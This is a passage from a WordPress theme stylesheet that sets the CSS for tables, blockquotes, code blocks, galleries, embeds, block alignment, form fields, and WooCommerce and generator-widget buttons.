li a:hover {
  color: var(--theme-color-text_link); }

.color_style_link2 h1 a:hover, .color_style_link2 h2 a:hover, .color_style_link2 h3 a:hover, .color_style_link2 h4 a:hover, .color_style_link2 h5 a:hover, .color_style_link2 h6 a:hover, .color_style_link2 li a:hover {
  color: var(--theme-color-text_link2); }

.color_style_link3 h1 a:hover, .color_style_link3 h2 a:hover, .color_style_link3 h3 a:hover, .color_style_link3 h4 a:hover, .color_style_link3 h5 a:hover, .color_style_link3 h6 a:hover, .color_style_link3 li a:hover {
  color: var(--theme-color-text_link3); }

.color_style_dark h1 a:hover, .color_style_dark h2 a:hover, .color_style_dark h3 a:hover, .color_style_dark h4 a:hover, .color_style_dark h5 a:hover, .color_style_dark h6 a:hover, .color_style_dark li a:hover {
  color: var(--theme-color-text_link); }

/* Tables */
table {
  border-collapse: collapse; }
  table a:hover {
    text-decoration: underline; }

table td, table th {
  padding: 1.8em 1em; }

table th + th, table th + td, table td + th, table td + td {
  border-left: 1px solid var(--theme-color-extra_bd_color); }

table > p {
  margin: 0 !important; }

table th {
  font-size: 1em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center; }

caption {
  font-weight: 700;
  text-align: center; }

table th, table th + th, table td + th {
  border-color: var(--theme-color-extra_bd_color); }

table td, table th + td, table td + td {
  color: var(--theme-color-alter_text);
  border-color: var(--theme-color-alter_bd_color); }

.woocommerce table.shop_table th,
table th {
  color: var(--theme-color-extra_text);
  background-color: var(--theme-color-extra_bg_color); }

table th b, table th strong {
  color: var(--theme-color-alter_dark); }

table > tbody > tr:nth-child(2n+1) > td {
  background-color: var(--theme-color-alter_bg_color); }

table > tbody > tr:nth-child(2n) > td {
  background-color: var(--theme-color-alter_bg_hover); }

/* Blockquotes*/
blockquote {
  position: relative;
  text-align: left;
  overflow: hidden;
  font-size: 1.375rem;
  line-height: 1.8em;
  font-weight: 400; }

blockquote,
blockquote[class*="wp-block-quote"][class*="is-style-"],
blockquote[class*="wp-block-quote"][class*="is-"],
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-freeform.block-library-rich-text__tinymce blockquote,
.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
  padding: 2.5em 3em 2.5em 5.3em;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

blockquote:before {
  content: '"';
  font-family: "Libre Baskerville";
  font-size: 3em;
  display: block;
  position: absolute;
  z-index: 1;
  top: 1.26em;
  left: 1.05em; }

blockquote[class*="wp-block-quote"][class*="is-style-large"],
blockquote[class*="wp-block-quote"][class*="is-large"] {
  margin: 0 0 2em 0; }

.wp-block-pullquote.is-style-solid-color > blockquote,
.wp-block-column blockquote {
  margin: 0 !important;
  max-width: none !important; }

.blog_mode_post blockquote,
.blog_mode_page blockquote {
  margin: 2em 0; }

.blog_mode_post .comments_list blockquote,
.blog_mode_page .comments_list blockquote {
  margin: 1.5em 0; }

blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

blockquote p {
  margin: 0;
  font-size: 1em;
  line-height: 1.8em;
  font-weight: 400; }

blockquote > cite, blockquote > p > cite,
blockquote > .wp-block-pullquote__citation,
.wp-block-quote .wp-block-quote__citation {
  display: block;
  font-size: 12px;
  line-height: 1.35em;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase;
  margin-top: 3.6em;
  letter-spacing: 2px; }

blockquote .block-library-pullquote__content {
  margin-bottom: 2.5em; }

.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: right;
  font-size: inherit; }

.wp-block-pullquote {
  padding: 0; }

.wp-block-pullquote[class*="align"] blockquote {
  margin-left: 0;
  margin-right: 0; }

blockquote .wp-block-pullquote__citation {
  margin-top: 0; }

section > blockquote,
div:not(.is-style-solid-color) > blockquote,
figure:not(.is-style-solid-color) > blockquote {
  background-color: var(--theme-color-extra_bg_color); }

.sticky.post_item.post_format_quote .entry-content {
  padding-top: 3.8rem; }
  .sticky.post_item.post_format_quote .entry-content blockquote {
    background-color: var(--theme-color-extra_link); }

blockquote:not(.has-text-color):before {
  color: var(--theme-color-extra_dark); }

blockquote:not(.has-text-color),
blockquote:not(.has-text-color) p,
.wp-block-quote .wp-block-quote__citation {
  color: var(--theme-color-extra_dark) !important; }

blockquote:not(.has-text-color) a {
  color: var(--theme-color-extra_link); }

blockquote:not(.has-text-color) a:hover {
  color: var(--theme-color-extra_hover); }

blockquote:not(.has-text-color) dt, blockquote:not(.has-text-color) b, blockquote:not(.has-text-color) strong, blockquote:not(.has-text-color) i, blockquote:not(.has-text-color) em, blockquote:not(.has-text-color) mark, blockquote:not(.has-text-color) ins {
  color: var(--theme-color-extra_dark); }

blockquote:not(.has-text-color) s, blockquote:not(.has-text-color) strike, blockquote:not(.has-text-color) del {
  color: var(--theme-color-extra_light); }

blockquote:not(.has-text-color) code {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_hover);
  border-color: var(--theme-color-extra_bd_hover); }

/* Other tags */
dd {
  margin-left: 1.5em; }

dt, b, strong {
  font-weight: bold; }

dfn, em, i {
  font-style: italic; }

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0; }

pre {
  overflow: auto;
  max-width: 100%; }

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
  border: 1px solid var(--theme-color-alter_bd_color); }

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em; }

code a {
  color: var(--theme-color-alter_link); }

code a:hover {
  color: var(--theme-color-alter_hover); }

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help; }

mark, ins {
  background-color: transparent;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 80%; }

big {
  font-size: 120%; }

[hidden], template {
  display: none; }

hr {
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  border: none;
  border-top: 1px solid var(--theme-color-bd_color);
  margin: 6.7857em 0 !important; }

.wp-block-separator:not([class*="is-style"]) {
  width: 15%; }

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  width: auto;
  margin: 0; }

/* Buttons in WP Editor */
.wp-editor-container {
  border-width: 0 !important; }
  .wp-editor-container .quicktags-toolbar {
    border: 1px solid var(--theme-color-bd_color); }
    .wp-editor-container .quicktags-toolbar:empty {
      display: none; }
    .wp-editor-container .quicktags-toolbar input[type="button"] {
      background-color: var(--theme-color-alter_bg_color);
      border-color: var(--theme-color-alter_bd_color);
      color: var(--theme-color-alter_dark);
      -webkit-box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover);
      -ms-box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover);
      box-shadow: 0 1px 0 0 var(--theme-color-alter_bd_hover); }
    .wp-editor-container .quicktags-toolbar input[type="button"]:hover,
    .wp-editor-container .quicktags-toolbar input[type="button"]:focus {
      background-color: var(--theme-color-alter_bg_hover);
      border-color: var(--theme-color-alter_bd_hover);
      color: var(--theme-color-alter_link); }

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top; }

.wp-block-gallery {
  margin-top: 0;
  margin-bottom: 1.4em; }
  .wp-block-gallery .blocks-gallery-grid {
    margin-top: 0;
    margin-bottom: 0 !important; }

.wp-block-gallery.alignfull,
.wp-block-gallery.alignwide {
  margin-top: 0em;
  margin-bottom: 1.4em; }

.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start; }

figure.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
  align-items: stretch; }

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start; }

figure,
.wp-caption {
  margin-bottom: 1em; }

p figure,
p .wp-caption {
  margin-bottom: 0; }

figure figcaption a:hover {
  text-decoration: underline; }

figure figcaption,
.wp-block-image figcaption,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption,
.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,
.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  font-size: 13px;
  line-height: 1.385em;
  font-weight: 400;
  font-style: normal;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
  display: block;
  margin: 0;
  text-align: center;
  padding: 6px 0 0 !important;
  color: var(--theme-color-text_dark);
  background: none;
  max-height: 6em;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-flex-grow: 0;
  -ms-flex-grow: 0;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-flex-basis: auto;
  -ms-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto; }

.alignfull figure figcaption,
.wp-block-image.alignfull figcaption,
.wp-block-audio.alignfull figcaption,
.wp-block-video.alignfull figcaption,
.wp-block-embed.alignfull figcaption,
.wp-block-gallery.alignfull .blocks-gallery-image figcaption,
.wp-block-gallery.alignfull .blocks-gallery-item figcaption,
.alignfull .wp-caption .wp-caption-text,
.alignfull .wp-caption .wp-caption-dd,
.alignfull .wp-caption-overlay .wp-caption .wp-caption-text,
.alignfull .wp-caption-overlay .wp-caption .wp-caption-dd {
  padding: 6px !important; }

.wp-block-image .alignleft figcaption, img.alignleft figcaption,
.wp-block-image .alignright figcaption, img.alignright figcaption,
.wp-block-image .aligncenter figcaption, img.aligncenter figcaption,
.wp-block-image.is-resized figcaption {
  display: block;
  color: var(--theme-color-text_dark) !important; }

.wp-block-freeform.block-library-rich-text__tinymce dd.wp-caption-dd a {
  display: inline; }

svg:not(:root) {
  overflow: hidden; }

/* Gallery */
.gallery {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -webkit-box-align: start;
  align-items: flex-start;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.gallery-item {
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 5px; }

figure.gallery-item {
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

.gallery-columns-9 .gallery-item {
  width: 11.11111% !important; }

.gallery-columns-8 .gallery-item {
  width: 12.5% !important; }

.gallery-columns-7 .gallery-item {
  width: 14.28571% !important; }

.gallery-columns-6 .gallery-item {
  width: 16.66667% !important; }

.gallery-columns-5 .gallery-item {
  width: 20% !important; }

.gallery-columns-4 .gallery-item {
  width: 25% !important; }

.gallery-columns-3 .gallery-item {
  width: 33.33333% !important; }

.gallery-columns-2 .gallery-item {
  width: 50% !important; }

.gallery-columns-1 .gallery-item {
  width: 100% !important; }

.gallery-item a {
  display: block; }

.gallery-item a img {
  border: none;
  display: block;
  width: 100%; }

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
  line-height: 1.75em; }

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
  line-height: 1.75em; }

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
  line-height: 1.75em; }

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
  line-height: 1.75em; }

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

video {
  width: 100%;
  height: auto; }

audio:not([controls]) {
  display: none;
  height: 0; }

iframe, video, embed {
  max-width: 100%;
  min-height: 100px;
  vertical-align: top; }

.wp-block-embed.alignwide iframe,
.wp-block-embed.alignfull iframe {
  width: 100%; }

figure.wp-block-audio,
figure.wp-block-video,
figure.wp-block-embed {
  overflow: visible; }

figure.wp-block-audio {
  display: block; }

figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  margin: 1em 0 1em !important;
  padding-top: 0 !important; }

/* Embed blocks */
.wp-block-embed.wp-has-aspect-ratio {
  display: block; }

.wp-block-embed .wp-block-embed__wrapper {
  position: relative;
  max-width: 100%; }

.wp-block-embed.alignwide .wp-block-embed__wrapper iframe,
.wp-block-embed.alignfull .wp-block-embed__wrapper iframe,
.wp-block-embed[class*="wp-embed-aspect-"] .wp-block-embed__wrapper iframe {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%; }

.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video[class*="wp-embed-aspect-"] .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  width: 0; }

.wp-block-embed.is-type-video.alignwide .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.alignfull .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
  padding-top: 56.25%; }

.wp-block-embed.is-type-video.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
  padding-top: 42.85%; }

.wp-block-embed.is-type-video.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-2-1 .wp-block-embed__wrapper:before {
  padding-top: 50%; }

.wp-block-embed.is-type-video.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
  padding-top: 75%; }

.wp-block-embed.is-type-video.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
  padding-top: 100%; }

.wp-block-embed.is-type-video.wp-embed-aspect-3-4 .wp-block-embed__wrapper:before {
  padding-top: 133.33%; }

.wp-block-embed.is-type-video.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
  padding-top: 177.77%; }

.wp-block-embed.is-type-video.wp-embed-aspect-9-18 .wp-block-embed__wrapper:before,
.wp-block-embed.is-type-video.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
  padding-top: 200%; }

.wp-block-embed.is-type-video.wp-embed-aspect-9-21 .wp-block-embed__wrapper:before {
  padding-top: 233.33%; }

/* WordPress Playlist */
.wp-playlist-light {
  background: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color);
  color: var(--theme-color-text); }

.wp-playlist-light .wp-playlist-caption {
  color: var(--theme-color-text_dark); }

.wp-playlist-light .wp-playlist-playing {
  background: var(--theme-color-alter_bg_color);
  color: var(--theme-color-alter_dark); }

.wp-playlist-item {
  border-color: var(--theme-color-bd_color); }

.wp-playlist .wp-playlist-current-item img {
  background-color: #fff; }

/* Cover image */
.wp-block-cover-image,
.wp-block-cover {
  color: #fff; }

.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text {
  max-width: 90%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.wp-block-cover p:not(.has-text-color) {
  color: var(--theme-color-inverse_text); }

.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0 !important;
  line-height: 1.5em !important; }

.wp-block-cover-image p + p,
.wp-block-cover p + p {
  margin-top: 1em !important; }

.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit; }

.post_content div.wp-block-cover {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* Media & Text */
.wp-block-media-text .has-medium-font-size {
  line-height: 1.5em; }

.wp-block-media-text .has-large-font-size {
  line-height: 1.4em; }

.wp-block-media-text .has-huge-font-size {
  line-height: 1.3em; }

/* Calendar */
.wp-block-calendar table th {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color); }

ol.wp-block-latest-comments {
  padding-left: 0; }

/* Socials */
.wp-block-social-links .wp-social-link:before {
  display: none; }

.widget .wp-block-social-links {
  padding-left: 0; }

/* Custom font size in blocks */
.has-large-font-size,
.has-huge-font-size {
  line-height: 1.4em; }

/* Core columns */
.wp-block-columns {
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  margin-bottom: 0; }

.wp-block-column:nth-child(odd) {
  margin-right: 0; }

.wp-block-column:nth-child(even) {
  margin-left: 0; }

.wp-block-column:not(:first-child) {
  margin-left: calc( var(--theme-var-grid_gap) / 2); }

.wp-block-column:not(:last-child) {
  margin-right: calc( var(--theme-var-grid_gap) / 2); }

/* Kadence columns in the editor */
.kt-gutter-default > .innerblocks-wrap > .editor-inner-blocks > .editor-block-list__layout > [data-type="kadence/column"] {
  margin-right: var(--theme-var-grid_gap); }

/* Kadence columns in the frontend */
.kt-gutter-default > .wp-block-kadence-column {
  margin-right: var(--theme-var-grid_gap); }

/* CoBlocks columns in the frontend */
.has-small-gutter > [class*="wp-block-coblocks-"]:not(:first-child) {
  margin-left: calc( var(--theme-var-grid_gap) / 2); }

.has-small-gutter > [class*="wp-block-coblocks-"]:not(:last-child) {
  margin-right: calc( var(--theme-var-grid_gap) / 2); }

/* Groups */
.wp-block-group {
  margin-bottom: 1.5em; }

.wp-block-group.has-background {
  padding: 1.5em 2em; }
  .wp-block-group.has-background :last-child {
    margin-bottom: 0; }

/* Alignment */
.alignleft {
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 2em !important;
  margin-bottom: 1em !important;
  margin-top: 0.5em !important; }

.alignright {
  display: inline-block;
  vertical-align: top;
  float: right;
  margin-left: 2em !important;
  margin-bottom: 2em !important;
  margin-top: 2em !important; }

.aligncenter {
  display: block;
  text-align: center;
  clear: both;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-bottom: 1em !important; }

figure.alignleft,
figure.alignright {
  margin-top: 0.5em !important; }

.sidebar_inner .wp-block-search.alignleft,
.sidebar_inner .wp-block-search.alignright, footer .wp-block-search.alignleft,
footer .wp-block-search.alignright {
  float: none;
  margin-left: 0 !important;
  margin-right: 0 !important; }

.wp-block-gallery[class*="align"] {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex; }

.has-left-content {
  text-align: left;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  -webkit-box-pack: start;
  justify-content: flex-start; }

.has-center-content {
  text-align: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center; }

.has-right-content {
  text-align: right;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  -webkit-box-pack: end;
  justify-content: flex-end; }

/* Align left and right inside narrow content without sidebars */
.sidebar_hide.narrow_content .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignleft,
.sidebar_hide.narrow_content .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignright {
  max-width: calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / 2 - 30px); }

.sidebar_hide.narrow_content .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignleft {
  float: left;
  margin: 1em 1em 1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2); }

.sidebar_hide.narrow_content .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .is-style-alignfar > .alignright {
  float: right;
  margin: 1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2) 1em 2em; }

.sidebar_hide.narrow_content .wp-block-image > .alignleft.is-style-alignfar,
.sidebar_hide.narrow_content .wp-block-image.is-style-alignfar > .alignleft,
.sidebar_hide.narrow_content .wp-block-image > .alignright.is-style-alignfar,
.sidebar_hide.narrow_content .wp-block-image.is-style-alignfar > .alignright {
  max-width: none !important; }

/* Align left and right inside normal content without sidebars */
.sidebar_hide.normal_content .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .is-style-alignfar > .alignleft {
  float: left;
  margin: 1em 1em 1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2); }

.sidebar_hide.normal_content .post_info_vertical_present .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .post_info_vertical_present .is-style-alignfar > .alignleft {
  margin-left: calc( -1 * ( 17.647% + ( var(--theme-var-page) - var(--theme-var-content) ) / 2 )); }

.sidebar_hide.normal_content .alignright.is-style-alignfar,
.sidebar_hide.normal_content .is-style-alignfar > .alignright {
  float: right;
  margin: 1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2) 1em 2em; }

.sidebar_hide.normal_content .wp-block-image > .alignleft.is-style-alignfar,
.sidebar_hide.normal_content .wp-block-image.is-style-alignfar > .alignleft,
.sidebar_hide.normal_content .wp-block-image > .alignright.is-style-alignfar,
.sidebar_hide.normal_content .wp-block-image.is-style-alignfar > .alignright {
  max-width: none !important; }

/* Wide and Full blocks */
.alignfull > img,
.alignwide > img {
  max-width: none;
  width: 100%; }

body.sidebar_hide .alignwide {
  position: relative;
  z-index: 1;
  left: calc( -88vw / 2 + 100% / 2);
  width: 88vw;
  max-width: none; }

body.sidebar_hide.narrow_content .alignwide,
body.sidebar_hide.normal_content .alignwide {
  left: calc( var(--theme-var-page) / -2 + 50%);
  width: var(--theme-var-page); }

.sidebar_hide.normal_content .post_info_vertical_present .alignwide {
  left: calc( var(--theme-var-page) / -2 + 50% - 8.8235%); }

.sidebar_hide.expand_content .post_info_vertical_present .alignwide {
  left: calc( -88vw / 2 + 100% / 2 - 8.8235%); }

body.sidebar_hide .alignfull {
  position: relative;
  z-index: 1;
  margin-left: calc( -100vw / 2 + 100% / 2 + 8px);
  margin-right: calc( -100vw / 2 + 100% / 2 + 8px);
  width: calc( 100vw - 16px);
  max-width: calc( 100vw - 16px); }

.sidebar_hide:not(.narrow_content) .post_info_vertical_present .alignfull {
  margin-left: calc( -100vw / 2 + 100% / 2 + 8px - 8.8235%); }

/* Drop cap */
.has-drop-cap:not(:focus):first-letter {
  font-size: 130px;
  line-height: 72px;
  font-weight: 100;
  margin: 0.1em 0.1em 0 0; }

.has-drop-cap + * {
  clear: both; }

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0; }

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button {
  overflow: visible; }

/* Buttons */
#btn-buy,
.woocommerce-checkout .checkout_coupon button,
.woocommerce-cart .shop_table .actions button,
.single-product .woocommerce-notices-wrapper .wc-forward,
.woocommerce .shop_mode_list ul.products li.product .post_data .add_to_cart_button,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .add_to_cart_button,
.woocommerce .shop_mode_list ul.products li.product .post_data .added_to_cart,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .added_to_cart,
.woocommerce .shop_mode_list ul.products li.product .post_data .product_type_variable,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .product_type_variable,
.woocommerce ul.products li.product .post_data .add_to_cart_wrap .button,
form button:not(.components-button),
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.wp-block-button__link,
.sc_button:not(.sc_button_simple),
.sc_form button,
.sc_portfolio_preview_show .post_readmore,
.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
.sc_portfolio_preview_show .post_readmore,
.sc_igenerator_form_field_prompt .sc_igenerator_form_field_inner .sc_igenerator_form_field_prompt_button,
.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_inner .sc_tgenerator_form_field_prompt_button,
.sc_chat_form_field_prompt .sc_chat_form_field_inner .sc_chat_form_field_prompt_button {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: var(--theme-var-rad);
  -ms-border-radius: var(--theme-var-rad);
  border-radius: var(--theme-var-rad);
  text-transform: uppercase;
  white-space: nowrap;
  letter-spacing: 0;
  height: auto;
  max-width: 100%;
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_link2);
  background-color: transparent;
  border-width: 3px !important;
  border-style: solid;
  padding: 0.9em 1.7em; }

.wp-block-button__link {
  white-space: normal; }

.woocommerce ul.products li.product .post_data .add_to_cart_wrap .button {
  white-space: normal; }

/* Buttons hover */
.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button:not(.sc_chat_form_field_prompt_button_disabled):hover,
.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button:not(.sc_tgenerator_form_field_prompt_button_disabled):hover,
.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button:not(.sc_igenerator_form_field_prompt_button_disabled):hover,
#btn-buy:hover,
.woocommerce-checkout .checkout_coupon button:hover,
.woocommerce-checkout .checkout_coupon button:focus,
.woocommerce-cart .shop_table .actions button:hover,
.woocommerce-cart .shop_table .actions button:focus,
.single-product .woocommerce-notices-wrapper .wc-forward:hover,
.single-product .woocommerce-notices-wrapper .wc-forward:focus,
.woocommerce .shop_mode_list ul.products li.product .post_data .add_to_cart_button:hover,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .add_to_cart_button:hover,
.woocommerce .shop_mode_list ul.products li.product .post_data .added_to_cart:hover,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .added_to_cart:hover,
.woocommerce .shop_mode_list ul.products li.product .post_data .add_to_cart_button:focus,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .add_to_cart_button:focus,
.woocommerce .shop_mode_list ul.products li.product .post_data .added_to_cart:focus,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .added_to_cart:focus,
.woocommerce .shop_mode_list ul.products li.product .post_data .product_type_variable:hover,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .product_type_variable:hover,
.woocommerce .shop_mode_list ul.products li.product .post_data .product_type_variable:focus,
.woocommerce-page .shop_mode_list ul.products li.product .post_data .product_type_variable:focus,
.woocommerce ul.products li.product .post_data .add_to_cart_wrap .button:hover,
.woocommerce ul.products li.product .post_data .add_to_cart_wrap .button:focus,
form button:not(.components-button):hover,
form button:not(.components-button):focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"]:hover,
input[type="button"]:focus,
.post_item .more-link:hover,
.comments_wrap .form-submit input[type="submit"]:hover,
.comments_wrap .form-submit input[type="submit"]:focus,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
.sc_button_default:hover,
.sc_button_default:focus,
.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
.socials_share.socials_type_block .social_icon:hover,
.socials_share.socials_type_block .social_icon:focus,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.wp-block-button.is-style-outline .wp-block-button__link:focus,
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus {
  color: var(--theme-color-bg_color);
  border-color: var(--theme-color-text_hover2);
  background-color: var(--theme-color-text_hover2); }

/* Disabled buttons */
